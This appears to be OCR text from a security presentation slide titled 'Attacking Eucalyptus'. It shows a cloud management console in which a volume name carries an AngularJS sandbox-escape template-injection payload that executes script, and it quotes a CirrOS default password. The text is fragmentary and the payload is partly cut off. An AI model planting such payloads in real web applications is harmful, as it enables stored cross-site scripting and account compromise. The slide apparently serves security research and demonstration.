 Attacking Eucalyptus
Eucalyptus Managem
Eucalyptus Managem
private.cloud.internal/volumes/vol-0a3f88d8
EUCALYPTUS
admin@eucalyptus
DASHBOARD IMAGES INSTANCES
SECURITY IAM
Die Seite auf private.cloud.internal meldet:
Hmm, this line from the console output of VM i-
ba1dfb62 is interesting:
login as 'cirros' user. default password: 'cubswin:)'. use
'sudo' for root.
OK
Volumes
{{'abc'.sub.call.call(({})['constructor'].getOw
tor').value,0,'location=name')()}} (vol-
0a3f88d8)
Details for volume: {{'abc'.sub.call.
['constructor'].getOwnPropertyDescriptor(('abc').sub.__proto__,'constructor').value,0,'location=name')
()}} (vol-0a3f88d8)
General Snapshots
+ Help
Actions
Volume
Status Available
Name {{'abc'.sub.call.call(({})['constru
Volume size 1 GB
Availability zone default
Creation time 03:49:04 PM Jul 25 2014
Tags
Add a tag:
name... value...
Add Tag
Save Changes Cancel
Warten auf private.cloud.internal...